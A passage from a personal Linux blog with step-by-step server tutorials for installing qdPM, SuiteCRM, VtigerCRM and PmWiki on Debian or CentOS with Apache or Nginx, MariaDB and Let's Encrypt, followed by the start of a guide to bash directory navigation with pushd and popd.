    }

    error_log /var/log/nginx/qdpm_error.log;
    access_log /var/log/nginx/qdpm_access.log;

}

Enable this configuration file and reload the Nginx service:

ln -s /etc/nginx/sites-available/qdpm443.conf /etc/nginx/sites-enabled/
systemctl reload nginx.service

Step 5b: HTTP to HTTPS redirection (optional)

If you’d like to redirect all incoming HTTP traffic to HTTPS, open /etc/nginx/sites-available/qdpm80.conf in a text editor and add the following line after the server_name directive:

 return 301 https://pm.example.com$request_uri;

And reload the Nginx service once again:

systemctl reload nginx.service

Step 6: Web Installer

Navigate to http://pm.example.com/ or https://pm.example.com/. You should get see the message Environment checked. No errors found. You can install qdPM.. Click Database Config and fill in the form as follows:

  • Database host: localhost
  • Database port: Leave blank.
  • Database name: qdpm_db
  • DB username: qdpm_user
  • DB password: Enter the password you chose during user creation in step 2.

Now click “Install Database” and enter your email and password to create the default administrator account.

Finally, wait for the web installer to finish and login via SSH and remove the install directory:

rm /var/www/html/qdpm/install/ -rf

Your qdPM installation is now complete.

Posted in LinuxTagged debian, linux, project managementLeave a comment

How to Install qdPM 9.1 on CentOS 7.

Posted on September 24, 2019 - October 3, 2019 by nxnjz

Introduction

qdPM is a free and open-source web application for project management. It is designed for small teams working on multiple projects and allows easy management of tasks and roles. qdPM is fully configurable and features a customer-facing ticket system that is integrated into task management. This guide will walk you through the complete installation and configuration of qdPM 9.1 on CentOS 7 with SELinux in enforcing mode.

Requirements

  • A fresh CentOS 7 system.
  • Root access to your server.
  • Optionally, a domain name with an A record pointing to your IP address (required for HTTPS.)

NOTE: pm.example.com should be replaced with the public IP address or domain name of your server.

Installation

Step 1: Installing PHP, Apache and MariaDB.

qdPM requires a web server with PHP processing and a MySQL database. We will install and setup Apache and MariaDB to fulfill those requirements.

Update your system and software:

yum update -y
reboot

After the reboot, login again to install Apache, PHP, MariaDB, and other packages:

yum install -y httpd php php-common php-pdo php-mysql php-xml mariadb-server unzip wget

And make sure the Apache and MariaDB services are enabled and running:

systemctl enable --now httpd.service mariadb.service

If SELinux is enforcing (check with getenforce), install the corresponding management utilities:

yum install -y policycoreutils-python

Step 2: Database Setup.

We’ll create a database and a corresponding user dedicated to qdPM. But first, secure your MySQL installation with the following script:

mysql_secure_installation

During the process, answer questions as shown below:

Enter current password for root (enter for none): Press :key_enter:
Set root password? [Y/n]: y
New password: <your-secure-password>
Re-enter new password: <your-secure-password>
Remove anonymous users? [Y/n]: y
Disallow root login remotely? [Y/n]: y
Remove test database and access to it? [Y/n]: y
Reload privilege tables now? [Y/n]: y

Now let’s setup the database and user:

mysql -u root -p

Enter the MariaDB root password you set earlier to log in. In the MySQL cli, use the following commands to create a database and user:

CREATE DATABASE qdpm_db default charset utf8;
CREATE USER 'qdpm_user'@'localhost' IDENTIFIED BY 'StrongPasswordHere';
GRANT ALL PRIVILEGES ON qdpm_db.* TO 'qdpm_user'@'localhost';
EXIT;

Step 3: Download qdPM.

Use the following command to download qdPM 9.1:

wget https://netix.dl.sourceforge.net/project/qdpm/qdPM_9.1.zip

Unzip to the webroot:

unzip -d /var/www/html/qdpm qdPM_9.1.zip
rm qdPM_9.1.zip

And give ownership of the qdpm directory to the Apache user:

chown -R apache:apache /var/www/html/qdpm

Step 4: HTTPD configuration.

We’ll now configure Apache. Create a virtual host file in /etc/httpd/conf.d/ with a text editor of your choice. For example:

nano /etc/httpd/conf.d/qdpm80.conf

Add the following lines (while replacing pm.example.com with your own domain name or IP address).

<VirtualHost *:80>

 DocumentRoot /var/www/html/qdpm
 ServerName pm.example.com

 <Directory /var/www/html/qdpm>
   Options FollowSymLinks
   AllowOverride All
 </Directory>

 ErrorLog /var/log/httpd/qdpm-error.log
 CustomLog /var/log/httpd/qdpm-access.log common

</VirtualHost>

Reload the httpd service to apply the new configuration:

systemctl reload httpd.service

And enable traffic to port 80:

 firewall-cmd --add-service http --permanent
 firewall-cmd --reload

Your qdPM instance should be accessible at http://pm.example.com/. Proceed to step 5 if you want to configure HTTPS, or skip to step 6 to finalize the installation process.

Step 5a: HTTPS configuration (Optional, highly recommended).

Please note that this step will not work with an IP address, a domain name is required. Start by installing certbot and the SSL module for Apache, followed by obtaining an SSL certificate for your domain name from Let’s Encrypt, using the certbot tool:

yum install -y certbot mod_ssl
certbot certonly --webroot --agree-tos -m youremail@domain.tld -d pm.example.com

You’ll be prompted to input the webroot location for your domain, enter /var/www/html/qdpm. Certbot will verify ownership of your domain and will issue an SSL certificate which we will use to setup HTTPS. Next, create another virtual host file:

nano /etc/httpd/conf.d/qdpm443.conf

And add these lines:

<VirtualHost *:443>

  DocumentRoot /var/www/html/qdpm
  ServerName pm.example.com

  SSLEngine on
  SSLCertificateFile /etc/letsencrypt/live/pm.example.com/fullchain.pem
  SSLCertificateKeyFile /etc/letsencrypt/live/pm.example.com/privkey.pem
  SSLProtocol all -SSLv2 -SSLv3
  SSLCipherSuite ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:DHE-RSA-AES128-GCM-SHA256:DHE-DSS-AES128-GCM-SHA256:kEDH+AESGCM:ECDHE-RSA-AES128-SHA256:ECDHE-ECDSA-AES128-SHA256:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256-SHA384:ECDHE-ECDSA-AES256-SHA384:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:DHE-RSA-AES128-SHA256:DHE-RSA-AES128-SHA:DHE-DSS-AES128-SHA256:DHE-RSA-AES256-SHA256:DHE-DSS-AES256-SHA:DHE-RSA-AES256-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA256:AES256-SHA256:AES128-SHA:AES256-SHA:AES:CAMELLIA:DES-CBC3-SHA:!aNULL:!eNULL:!EXPORT:!DES:!RC4:!MD5:!PSK:!aECDH:!EDH-DSS-DES-CBC3-SHA:!EDH-RSA-DES-CBC3-SHA:!KRB5-DES-CBC3-SHA
  SSLHonorCipherOrder on
  SSLCompression off
  SSLOptions +StrictRequire

  <Directory /var/www/html/qdpm>
    Options FollowSymLinks
    AllowOverride All
  </Directory>

  ErrorLog /var/log/httpd/qdpm-error.log
  CustomLog /var/log/httpd/qdpm-access.log common

</VirtualHost>

Reload the Apache service:

systemctl reload httpd.service

And allow HTTPS traffic through the firewall:

 firewall-cmd --add-service https --permanent
 firewall-cmd --reload

Step 5b: HTTP to HTTPS redirection

If you’d like to redirect all incoming HTTP traffic to HTTPS, open /etc/httpd/conf.d/qdpm80.conf in a text editor and add the following lines after the ServerName directive:

RewriteEngine on
RewriteCond %{SERVER_NAME} =pm.example.com
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [END,QSA,R=permanent]

And reload the Apache service once again:

systemctl reload httpd.service

Step 6: SELinux

If SELinux is permissive/disabled and you do not intend on enabling it later, you can skip this step.

qdPM requires write access to the core directory. To allow this access, set the “httpd_sys_rw_content_t” context on core and its children:

semanage fcontext -a -t httpd_sys_rw_content_t "/var/www/html/qdpm/core(/.*)?"
restorecon -Rv /var/www/html/qdpm/

Step 7: Web Installer

Navigate to http://pm.example.com/ or https://pm.example.com/. You should get see the message Environment checked. No errors found. You can install qdPM.. Click Database Config and fill in the form as follows:

  • Database host: localhost
  • Database port: Leave blank.
  • Database name: qdpm_db
  • DB username: qdpm_user
  • DB password: Enter the password you chose during user creation in step 2.

Now click “Install Database” and enter your email and password to create the default administrator account.

Finally, wait for the web installer to finish, then login via SSH and remove the `install’ directory:

rm /var/www/html/qdpm/install/ -rf

Your qdPM installation is now complete.

Posted in LinuxTagged centos, httpd, linux, project management, selinux1 Comment

How to Install SuiteCRM on Debian 10 Buster

Posted on September 23, 2019 - May 1, 2020 by nxnjz

SuiteCRM is a free and open source alternative to the popular customer relationship management system SugarCRM. It became popular when SugarCRM decided to stop development of its community edition, on which SuiteCRM is based. This guide will explain the installation of SuiteCRM on a Debian 10 system.

Prerequisites

  • A fresh Debian 10 system.
  • Root SSH or console access.
  • A domain name pointing to the server’s IP address.

NOTE: All occurences of crm.example.net should be replaced with your own domain name.

Step 1: update and install required software.

apt update 
apt upgrade -y

SuiteCRM is written in PHP, and can run on Apache2, so you will need to install the Apache web server, PHP itself, PHP modules, and MariaDB.

apt install -y apache2 mariadb-server mariadb-client php php-common php-zip php-mysql php-gd php-curl php-imap php-mbstring php-xml php-json libapache2-mod-php unzip libpcre3

Step 3: MariaDB setup.

Before creating a database, tighten your MariaDB security by running the mysql_secure_installation script:

mysql_secure_installation

Answer all of the questions as shown below and make sure you choose a strong password for the root user:

Enter current password for root: Press <enter>
Set root password? [Y/n] y
Remove anonymous users? [Y/n] y
Disallow root login remotely? [Y/n] y
Remove test database and access to it? [Y/n] y
Reload privilege tables now? [Y/n] y

Once the script exits, log into the MySQL shell with the following command:

mysql -u root -p

Enter your root password you chose earlier, then the following to create a database for SuiteCRM:

MariadDB [(none)]> CREATE DATABASE suitecrm;

Create a database user with the following command:
MariaDB [(none)]> CREATE USER 'suitecrm'@'localhost' IDENTIFIED BY 'StrongPasswordHere';

Grant privileges to the database:

MariaDB [(none)]> GRANT ALL PRIVILEGES ON suitecrm.* TO 'suitecrm'@'localhost';

Exit from the MySQL shell:

MariaDB [(none)]> \q

Step 4: Download SuiteCRM.

First, copy the download link for the latest stable version of SuiteCRM from their official download page, and download it as follows (use the latest URL instead):

wget -O suitecrm.zip https://suitecrm.com/files/162/SuiteCRM-7.11/448/SuiteCRM-7.11.6.zip
unzip suitecrm.zip
rm suitecrm.zip

Next, move the extracted directory to the web root:

mv SuiteCRM* /var/www/html/suitecrm

Next, set correct ownership and permissions:

cd /var/www/html/suitecrm
chown -R www-data:www-data .
chmod -R 755 .
chmod -R 775 cache custom modules themes data upload
chmod 775 config_override.php 2> /dev/null

Step 5: PHP configuration.

Using a text editor of your choice, open /etc/php/7.3/apache2/php.ini for editing and make changes according to the following values:

memory_limit = 256M
post_max_size = 64M
upload_max_filesize = 64M

Step 6: Configure Apache for SuiteCRM.

Create an Apache virtual host configuration file for SuiteCRM using a text editor of your choice. For example:

vim /etc/apache2/sites-available/suitecrm80.conf

Add the following lines:

<VirtualHost *:80>

 DocumentRoot /var/www/html/suitecrm
 ServerName crm.example.net

 <Directory /var/www/html/suitecrm>
    Options FollowSymLinks
    AllowOverride All
 </Directory>

 ErrorLog /var/log/apache2/suitecrm-error.log
 CustomLog /var/log/apache2/suitecrm-access.log common

</VirtualHost>

Then save and close the file. Disable the default site and enable the newly created one:

a2ensite suitecrm80.conf
a2dissite 000-default.conf

Finally, reload Apache:

systemctl reload apache2

Step 7: HTTPS configuration (optional, highly recommended)

Install certbot, which we will use to obtain a free SSL certificate:

apt install -y certbot

Temporarily stop the Apache service:

systemctl stop apache2.service

Obtain a certificate for your domain:

certbot certonly --standalone --agree-tos -m youremail@domain.tld -d crm.example.net

Restart Apache:

systemctl start apache2.service

To setup redirection from HTTP to HTTPS, open the file /etc/apache2/sites-available/suitecrm80.conf in a text editor and add the following lines before the closing virtual host tag (</VirtualHost>)

RewriteEngine on
RewriteCond %{SERVER_NAME} =crm.example.net
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [END,QSA,R=permanent]

Then enable the apache rewrite and ssl modules:

a2enmod rewrite
a2enmod ssl

We’ll now create the necessary configuration for HTTPS, paste the following in /etc/apache2/sites-available/suitecrm443.conf:

<VirtualHost *:443> 

  DocumentRoot /var/www/html/suitecrm
  ServerName crm.example.net

  SSLEngine on
  SSLCertificateFile /etc/letsencrypt/live/crm.example.net/fullchain.pem
  SSLCertificateKeyFile /etc/letsencrypt/live/crm.example.net/privkey.pem
  SSLProtocol all -SSLv2 -SSLv3
  SSLCipherSuite ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:DHE-RSA-AES128-GCM-SHA256:DHE-DSS-AES128-GCM-SHA256:kEDH+AESGCM:ECDHE-RSA-AES128-SHA256:ECDHE-ECDSA-AES128-SHA256:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256-SHA384:ECDHE-ECDSA-AES256-SHA384:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:DHE-RSA-AES128-SHA256:DHE-RSA-AES128-SHA:DHE-DSS-AES128-SHA256:DHE-RSA-AES256-SHA256:DHE-DSS-AES256-SHA:DHE-RSA-AES256-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA256:AES256-SHA256:AES128-SHA:AES256-SHA:AES:CAMELLIA:DES-CBC3-SHA:!aNULL:!eNULL:!EXPORT:!DES:!RC4:!MD5:!PSK:!aECDH:!EDH-DSS-DES-CBC3-SHA:!EDH-RSA-DES-CBC3-SHA:!KRB5-DES-CBC3-SHA
  SSLHonorCipherOrder on
  SSLCompression off
  SSLOptions +StrictRequire

  <Directory /var/www/html/suitecrm>
    Options FollowSymLinks
    AllowOverride All
  </Directory>

  ErrorLog /var/log/apache2/suitecrm-error.log
  CustomLog /var/log/apache2/suitecrm-access.log common

</VirtualHost>

Then enable it and restart the apache service:

a2ensite suitecrm443.conf
systemctl restart apache2.service

Step 8: Web Installer

Open your web browser and navigate to crm.example.net/install.php to finalize the installation process. Follow the steps below:

1. You will first have to read and accept the license, terms and conditions, then click “Next”.

2. SuiteCRM will check your environment, make sure all tests show “OK” then proceed to the next step.

3. Fill in the form as shown below:

  • Specify Database Type: MySQL.
  • Database Name: suitecrm.
  • Host Name: localhost.
  • User: suitecrm.
  • Password: Enter the password you chose during MySQL user creation in step 3.
  • SuiteCRM Database User: Same as Admin User.
  • SuiteCRM Application Admin Name: Username of your choice.
  • SuiteCRM Admin User Password: Strong password of your choice.
  • URL of SuiteCRM Instance: http://crm.example.net or https://crm.example.net if you configured HTTPS.
  • Email Address: A valid email address for the site administrator.

Modify the remaining settings if needed.

Step 9: Crontab

We need to setup a cron job in order to run SuiteCRM schedulers, use this command:

crontab -e -u www-data

And add the following line to the bottom:

*    *    *    *    *     cd /var/www/html/suitecrm; php -f cron.php > /dev/null 2>&1

Your SuiteCRM installation is now complete.

Further Reading

  • SuiteCRM User Guide
  • Install VtigerCRM on Debian 10
Posted in LinuxTagged crm, debian, linux4 Comments

How to Install VtigerCRM on Debian 10 Buster

Posted on September 22, 2019 - September 23, 2019 by nxnjz

Vtiger CRM is a popular Customer Relationship Management web application which can help enterprises grow sales, deliver customer service, and increase profits. This article will guide you through the installation of Vtiger open source edition on a Debian 10 system with the Apache web server, MariaDB, and PHP.

Prerequisites

  • A newly deployed Debian 10 instance (4GB+ of memory recommended)
  • Root access to your server, via SSH or console.
  • A domain name pointing to your Vultr IP address. crm.example.net will be used as an example.

Installation

Step 1: Update the system.

First, update your system:

apt update
apt upgrade -y

Once that is done, reboot and login again:

reboot

Step 2: Setup a swap file (optional)

If your system has less than 4GB of memory, you can setup a virtual memory file to potentially improve performance. The following commands will create a 4GB swap file, instruct the system to use it as swap space, and create a corresponding entry in /etc/fstab for automatic mounting at boot.

dd if=/dev/zero of=/swapfile bs=1k count=4M
chmod 0600 /swapfile
mkswap /swapfile
swapon /swapfile
echo "/swapfile swap swap defaults 0 0" | tee -a /etc/fstab

Step 3: Install Apache, PHP and MariaDB.

Use the following command to install the needed packages and tools:

apt install -y apache2 libapache2-mod-php mariadb-server mariadb-client php-imap php-curl php-xml php php-common php-mysql unzip

Once the installation is complete, make sure that the Apache and MariaDB services are enabled and running:

systemctl enable --now apache2.service mariadb.service

Step 4: Configure PHP.

Using a text editor of your choice, open the file /etc/php/7.3/apache2/php.ini and make the following changes:

memory_limit = 512M
max_execution_time = 240
error_reporting = E_WARNING & ~E_NOTICE & ~E_DEPRECATED & ~E_STRICT
display_errors = On
log_errors = Off

Step 5: Setup MariaDB.

We’ll start by securing our MariaDB installation using the command:

mysql_secure_installation

Answer all of the questions as shown below and be sure to choose a strong password for the root user:

Enter current password for root: Press :key_enter:
Set root password? [Y/n] y
Remove anonymous users? [Y/n] y
Disallow root login remotely? [Y/n] y
Remove test database and access to it? [Y/n] y
Reload privilege tables now? [Y/n] y

We’ll now create a database and a MariaDB user, both of which will be dedicated to the Vtiger web application. Login to the MySQL CLI (mysql -u root -p) and use the following commands:

CREATE DATABASE vtigercrm;
CREATE USER 'vtigercrm'@'localhost' IDENTIFIED BY 'StrongPasswordHere';
GRANT ALL PRIVILEGES ON vtigercrm.* TO 'vtigercrm'@'localhost';
QUIT;

Next, open the file /etc/mysql/my.cnf in a text editor and add the following lines:

[mysqld]
sql_mode = ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION

Save the changes and restart MariaDB:

systemctl restart mariadb.service

Step 6: Download Vtiger CRM:

Go to the Vtiger download page and click “Download Open Source”, then copy the download link for the latest stable TAR.GZ version, and download it on your server:

cd /tmp
wget -O vtiger.tgz DOWNLOAD_LINK

For example:

wget -O vtiger.tgz https://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%207.1.0/Core%20Product/vtigercrm7.1.0.tar.gz/

Go back to the download page and copy the download link for any corresponding hotfix package, and download it as well:

wget -O hotfix.zip https://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%207.1.0/Core%20Product/Hotfixes/vtigercrm7.1.0-hotfix2.zip/download

Now unpack and move the directory to the web root:

tar -xzf vtiger.tgz
rm vtiger.tgz
mv vtigercrm/ /var/www/ 

Apply the hotfix:

unzip -o -f -d /var/www/vtigercrm hotfix.zip
rm hotfix.zip

Since write permissions are needed, we’ll give the apache process user ownership of the directory:

chown -R www-data:www-data /var/www/vtigercrm

Due do what appears to be a minor bug in the open source version of Vtiger, it will incorrectly report the PHP error_reporting directive as NOT RECOMMENDED. To resolve this, open the file /var/www/vtigercrm/modules/Install/views/Index.php in a text editor such as vim or nano, and find the following line (32):

version_compare(PHP_VERSION, '5.5.0') <= 0 ? error_reporting(E_ERROR & ~E_NOTICE & ~E_DEPRECATED) : error_reporting(E_ERROR & ~E_NOTICE & ~E_DEPRECATED & ~E_STRICT);

Replace it with:

version_compare(PHP_VERSION, '5.5.0') <= 0 ? error_reporting(E_ERROR & ~E_NOTICE & ~E_DEPRECATED) : error_reporting(~E_NOTICE & ~E_DEPRECATED & ~E_STRICT & E_WARNING);

Step 7: Apache configuration.

Before configuring Apache, let’s obtain an SSL certificate from “Let’s Encrypt” using certbot:

apt install -y certbot
certbot certonly --webroot --agree-tos -m youremail@domain.tld -d crm.example.net

When prompted to input the webroot for your domain, type in /var/www/html. Certbot will verify that you own your domain and that it correctly resolves to your server’s IP address before creating and saving your certificate and key file.

To keep things organized, create two configurations files for your VtigerCRM instance, vtigercrm80.conf and vtigercrm443.conf for HTTP and HTTPS, respectively. Both files should be created in /etc/apache2/sites-available.

nano /etc/apache2/sites-available/vtigercrm80.conf

And paste the following, which will instruct Apache to redirect all incoming HTTP requests to HTTPS :

<VirtualHost *:80>

  DocumentRoot /var/www/vtigercrm
  ServerName crm.example.net

  ErrorLog /var/log/apache2/vtigercrm-error.log
  CustomLog /var/log/apache2/vtigercrm-access.log common

  RewriteEngine on
  RewriteCond %{SERVER_NAME} =crm.example.net
  RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [END,QSA,R=permanent]

</VirtualHost>

For the HTTPS version:

nano /etc/apache2/sites-available/vtigercrm443.conf

Below is a sensible configuration that you can tweak if you have more specific needs:

<VirtualHost *:443> 

  DocumentRoot /var/www/vtigercrm
  ServerName crm.example.net

  SSLEngine on
  SSLCertificateFile /etc/letsencrypt/live/crm.example.net/fullchain.pem
  SSLCertificateKeyFile /etc/letsencrypt/live/crm.example.net/privkey.pem
  SSLProtocol all -SSLv2 -SSLv3
  SSLCipherSuite ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:DHE-RSA-AES128-GCM-SHA256:DHE-DSS-AES128-GCM-SHA256:kEDH+AESGCM:ECDHE-RSA-AES128-SHA256:ECDHE-ECDSA-AES128-SHA256:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256-SHA384:ECDHE-ECDSA-AES256-SHA384:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:DHE-RSA-AES128-SHA256:DHE-RSA-AES128-SHA:DHE-DSS-AES128-SHA256:DHE-RSA-AES256-SHA256:DHE-DSS-AES256-SHA:DHE-RSA-AES256-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA256:AES256-SHA256:AES128-SHA:AES256-SHA:AES:CAMELLIA:DES-CBC3-SHA:!aNULL:!eNULL:!EXPORT:!DES:!RC4:!MD5:!PSK:!aECDH:!EDH-DSS-DES-CBC3-SHA:!EDH-RSA-DES-CBC3-SHA:!KRB5-DES-CBC3-SHA
  SSLHonorCipherOrder on
  SSLCompression off
  SSLOptions +StrictRequire

  <Directory /var/www/vtigercrm>
    Options FollowSymLinks
    AllowOverride All
  </Directory>

  ErrorLog /var/log/apache2/vtigercrm-error.log
  CustomLog /var/log/apache2/vtigercrm-access.log common

</VirtualHost>

Enable both virtual host files:

a2ensite vtigercrm80.conf
a2ensite vtigercrm443.conf

And enable the rewrite and SSL apache modules:

a2enmod rewrite
a2enmod ssl

Finally, restart the apache service to apply changes:

systemctl restart apache2.service

Step 8: Web Installation Wizard

Navigate to https://crm.example.net/, you’ll be greeted with the installation wizard. Click “Install” to begin, and follow these steps:

1. First, you’ll have to agree to the Vtiger Public License before proceeding.

2. The wizard will check your PHP configuration. All tests should pass if you followed this guide. Click “Next”

3. You’ll be asked to enter your database information:

  • Host Name: localhost
  • User Name: vtigercrm
  • Password: The password you chose during user creation in the MySQL console.
  • Database Name: vtigercrm
  • Create new database: Yes. (Check the checkbox. Even though we already create a database, this currently is required in order for the installer to create all tables.)
  • Root User Name: vtigercrm
  • Root Password: The password you chose during user (vtigercrm) creation in the MySQL console. Do not enter the password for the root user.

The system information and admin user information forms should be filled according to your requirements.

4. Confirm your configuration and proceed.

5. Specify your industry and click “Next”. The wizard will begin the setup process, which may take some time.

6. Select the features you’d like to enable. The installation process is now complete.

Further Reading

  • Vtiger Documentation
  • SuiteCRM Installation guide
Posted in LinuxTagged apache, crm, linux, mariadb, php2 Comments

How to Install PmWiki on Debian 10 / Nginx / PHP-FPM

Posted on September 19, 2019 - September 20, 2019 by nxnjz

Introduction

PmWiki is an open-source wiki-based content management system built in PHP that was started in 2002, and is designed for collaborative creation and maintenance of websites. It allows quick editing as well as appearance changes using skins and templates. PmWiki also provides flexible password-based access control. This guide will explain the installation of PmWiki on a Debian 10 system with Nginx and PHP-FPM.

Prerequisites

  • A Debian 10 system.
  • Root user access to your server via SSH.
  • Optional: A registered domain name and valid SSL certificate.

NOTE: All occurences of example.com should be replaced with your IP address or with a domain name pointing to that IP.

Installation

Step 1: Update your system

Update your system packages:

apt update 
apt upgrade -y
reboot

Step 2: Install Nginx and PHP

apt install -y nginx php7.3-fpm

Verify that PHP-FPM and the Nginx server are enabled and running:

systemctl enable --now nginx.service php7.3-fpm.service

Step 3: Download and unpack PmWiki

You can download the latest stable release of PmWiki with the following command:

wget http://www.pmwiki.org/pub/pmwiki/pmwiki-latest.tgz

Then unpack the tar archive:

tar -xzf pmwiki-latest.tgz
rm pmwiki-latest.tgz

Now move the pmwiki directory to /var/www/html:

mv pmwiki*/ /var/www/html/pmwiki

Step 4: Nginx configuration:

Create a new virtual host file pmwiki80.conf under /etc/nginx/sites-available/ using a text editor of your choice, such as vim or nano, and paste the following configuration (replace example.com with the IP address of your server, or with your domain name if you’re using one):

server {
    listen 80;
    listen [::]:80;
    server_name example.com;
    root /var/www/html/pmwiki;
index index.php;

    location ~ \.php$ {
        fastcgi_pass unix:/var/run/php/php7.3-fpm.sock;
        include fastcgi_params;
        fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
        fastcgi_param SCRIPT_NAME $fastcgi_script_name;
    }
}

Note that this is a very basic Nginx configuration file, further configuration may be necessary depending on your specific requirements.
Save and close the file, then create a symbolic link pointing to it in the sites-enabled directory:

ln -s /etc/nginx/sites-available/pmwiki80.conf /etc/nginx/sites-enabled/

You can now reload the Nginx service to apply those changes:

systemctl reload nginx.service

Step 5: PmWiki Installation

PmWiki needs to have write access in a wiki.d directory:

cd /var/www/html/pmwiki
mkdir wiki.d
chown www-data:www-data wiki.d

Since there is no index.php file by default, we will create it:

echo "<?php include_once('pmwiki.php');" > /var/www/html/pmwiki/index.php

Using a web browser, nagivate to http://example.com/. You should see the default PmWiki homepage if you followed the previous steps correctly. We’ll now customize the installation:

Make sure your current working directory is /var/www/html/pmwiki and copy the sample configuration file for editing:

cd /var/www/html/pmwiki
cp docs/sample-config.php local/config.php
vim local/config.php

We’ll now make the following changes:

  • $WikiTitle = 'Pmwiki'; to $WikiTitle = 'YourWikiTitle';
  • #$ScriptUrl = 'http://example.com/pmwiki/pmwiki.php'; to $ScriptUrl = 'http://example.com/';
  • #$PubDirUrl = 'http://example.com/pmwiki/pub'; to $PubDirUrl = 'http://example.com/pub';
  • Uncomment the following line: #$PageLogoUrl = "$PubDirUrl/skins/pmwiki/pmwiki-32.gif"; and optionally enter the path to a custom logo of your own.
  • # $DefaultPasswords['admin'] = pmcrypt('secret'); to $DefaultPasswords['admin'] = pmcrypt('StrongPasswordHere'); (This sets a site-wide default administrative password).
  • Optional: If you want to allow browser caching, uncomment the following line: # $EnableIMSCaching = 1;.

The other default parameters and values should be reviewed and modified according to your specific needs. Also, all URL schemas should be changed to https:// if you choose to use HTTPS.

Step 6: Nginx HTTPS config

Assuming you have a domain name and a corresponding SSL certificate, you can setup HTTPS:

First create a new configuration file with a text editor of your choice:

vim /etc/nginx/sites-available/pmwiki443.conf

Paste or type the following:

server {
    listen 443;
    listen [::]:443;
    server_name 192.168.2.28;
    root /var/www/html/pmwiki;
    index index.php;

    location ~ \.php$ {
        fastcgi_pass unix:/var/run/php/php7.0-fpm.sock;
        include fastcgi_params;
        fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
        fastcgi_param SCRIPT_NAME $fastcgi_script_name;

    }

    ssl on;
    ssl_certificate /path/to/your/cert.pem;
    ssl_certificate_key /path/to/your/key.pem;
}

Enable it and reload the nginx service to apply these changes:

ln -s /etc/nginx/sites-available/pmwiki443.conf /etc/nginx/sites-enabled/
systemctl reload nginx.service

The HTTPS version of your site is now ready. If you wish to permanently redirect all traffic to the secure version, open /etc/nginx/sites-available/pmwiki80.conf in a text editor and add the following line after the server_name directive:

return 301 https://example.com$request_uri

Save and exit, then reload Nginx again:

systemctl reload nginx.service

Finally, re-edit /var/www/html/pmwiki/local/config.php and change the URL schema in all applicable values from http to https.

You should now be able to access PmWiki at https://example.com/.

Further Reading

You can read PmWiki’s documentation on your own instance once you complete the installation. Access it at https://example.com/?n=PmWiki.DocumentationIndex.

PmWiki’s official website is located at www.pmwiki.org.

Posted in LinuxTagged cms, debian, linux, nginx, php1 Comment

Navigating Directories Efficiently on Linux

Posted on September 17, 2019 - September 22, 2019 by nxnjz

linux directory tree

Introduction

Navigating the Linux filesystem is commonly accomplished using the cd command, which can often get inefficient. Several commands and options can be used for faster, more efficient directory navigation. This guide will introduce:

  • pushd, popd, dirs (bash built-ins)
  • autocd, cdable_vars, cdspell, dirspell (bash options)
  • The bd utility.

A Debian 10 system will be used for demonstration.

Prerequisites

A Linux system with bash is required.


pushd/popd

Bash can use a stack to store directory paths, which allows you to change into previous directories, similarly to the “back” button in graphical file managers. pushd PATH pushes ‘PATH’ onto the stack, displays the paths stored in the stack, and changes the working directory to ‘PATH’. On the other hand, popd pops (removes) the last directory from the stack, displays the stack content, and changes to that directory. For example:

root@debian:~# pushd /etc/ssh
/etc/ssh ~
root@debian:/etc/ssh# pushd /home
/home /etc/ssh ~
root@debian:/home# pushd /etc/X11/xkb/
/etc/X11/xkb /home /etc/ssh ~
root@debian:/etc/X11/xkb# popd
/home /etc/ssh ~
root@debian:/home# popd
/etc/ssh ~
root@debian:/etc/ssh# popd
~
root@debian:~#

